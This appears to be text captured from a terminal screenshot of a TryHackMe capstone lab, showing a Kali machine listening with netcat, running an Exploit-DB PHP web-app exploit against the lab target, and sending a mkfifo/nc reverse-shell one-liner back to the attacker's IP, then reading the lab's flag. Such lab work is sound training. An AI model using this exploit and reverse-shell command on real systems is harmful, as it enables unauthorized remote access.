 kali@kali: ~/THM/vulnerabilitycapstone
File Actions Edit View Help
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.4.65.149  netmask 255.255.128.0  destination 10.4.65.149
        inet6 fe80::87af:4abf:e312:e30d  prefixlen 64  scopeid 0×20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 309399  bytes 20229434 (19.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 327584  bytes 20583091 (19.6 MiB)
        TX errors 0  dropped 279 overruns 0  carrier 0  collisions 0
File Actions Edit View Help
┌──(kali㉿kali)-[~/THM/vulnerabilitycapstone]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.4.65.149] from (UNKNOWN) [10.10.195.139] 56310
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
ubuntu
$ cd ububtu
/bin/sh: 3: cd: can't cd to ububtu
$ cd ubuntu
$ ls
flag.txt
$ cat flag.txt
THM{ACKME_BLOG_HACKED}
$
┌──(kali㉿kali)-[~/THM/vulnerabilitycapstone]
└─$ python3 /usr/share/exploitdb/exploits/php/webapps/50477.py -u http://10.10.195.139/
[+]Connecting...
Enter Command $ls
system
Enter Command $rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.4.65.149 4444 >/tmp/f